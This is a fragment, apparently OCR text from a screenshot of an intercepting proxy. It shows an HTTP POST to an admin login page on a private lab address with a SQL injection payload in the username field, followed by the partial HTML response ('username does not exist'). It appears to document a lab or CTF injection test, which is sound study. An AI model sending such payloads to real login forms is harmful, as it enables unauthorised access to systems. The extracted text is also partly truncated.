 POST /admin/login HTTP/1.1
Host: 172.16.1.128:8878
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 53
Content-Type: application/x-www-form-urlencoded
admin.username=1'or+'1'='2&admin.password=aaaa&type=1
Change Encoding: (Using UTF-8)
90 <!--
91 <select name="type" onchange="change()"
92 <option value="0" selected>客 户</
93 <option value="1">管理员</option>
94 </select>
95 -->
96 </td>
97 </tr>
98 <tr height="40px">
99 <td></td>
100 <td>
101 <input type="submit" id="login" value="
102 <input type="hidden" id="hidden">
103 </td>
104 </tr>
105 </tbody>
106 </table>
107 <ul
108 <li><span>用户名不存在！</span></li>
109 </ul>
110
111